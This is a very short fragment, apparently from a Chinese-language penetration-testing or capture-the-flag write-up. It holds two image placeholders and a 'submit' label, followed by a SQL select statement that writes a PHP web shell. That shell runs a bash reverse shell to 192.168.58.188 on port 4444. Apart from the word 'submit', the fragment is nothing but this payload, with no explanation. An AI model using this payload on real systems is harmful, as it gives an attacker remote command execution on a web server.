 提交select '<?php system("bash -i >& /dev/tcp/192.168.58.188/4444 0>&1");exit;?>',